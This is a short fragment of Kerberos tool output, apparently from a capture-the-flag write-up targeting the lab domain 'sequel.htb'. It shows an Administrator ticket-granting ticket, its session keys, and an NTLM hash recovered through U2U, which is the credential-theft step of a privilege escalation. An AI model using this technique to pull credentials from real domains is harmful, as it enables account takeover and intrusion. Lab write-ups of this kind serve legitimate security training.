 BwMFAADhAAClERgPMjAyMzA0MjExODM4MzBaphEYDzIwMjMwNDIyMDQzODMwWqcRGA8yMDIzMDQyODE4
MzgzMFqoDBsKU0VRVUVMLkhUQqkfMB2gAwIBAqEWMBQbBmtyYnRndBsKc2VxdWVsLmh0Yg==
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : Administrator
UserRealm : SEQUEL.HTB
StartTime : 4/21/2023 11:38:30 AM
EndTime : 4/21/2023 9:38:30 PM
RenewTill : 4/28/2023 11:38:30 AM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : xVsa9j7On8fIPXcWf+59uQ==
ASREP (key) : 4DF5DCBED81B9B924FF1CA1A2D1E8AF3
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE